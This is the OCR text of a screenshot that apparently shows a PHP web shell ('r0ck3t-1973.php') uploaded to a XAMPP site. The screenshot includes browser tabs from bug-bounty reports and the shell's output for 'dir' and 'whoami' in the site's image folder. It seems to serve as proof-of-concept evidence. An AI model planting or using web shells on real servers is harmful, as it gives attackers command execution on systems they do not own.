 Not secure | r0ck3t.com:8012/Mara/img/r0ck3t-1973.php
NVWA Project abc - Google Drive Issue 150669306: X... XSS in https://www.... GitHub - TypeError/... GitHub - ygouzerh... #665398 Subdomai... #807924 CSRF on c... nhow
r0ck3t
r0ck3t@shell:C:\xampp\htdocs\Mara\img# dir
Volume in drive C has no label.
Volume Serial Number is E632-17B9
Directory of C:\xampp\htdocs\Mara\img
09/01/2020 03:01 PM <DIR> .
09/01/2020 03:01 PM <DIR> ..
12/06/2018 08:33 PM <DIR> frontpage
12/06/2018 08:33 PM <DIR> gallery
09/01/2020 03:01 PM 15,488 r0ck3t-1973.php
1 File(s) 15,488 bytes
4 Dir(s) 10,103,738,368 bytes free
r0ck3t@shell:C:\xampp\htdocs\Mara\img# whoami
desktop-cm5fom5\mr r0ck3t
r0ck3t@shell:C:\xampp\htdocs\Mara\img#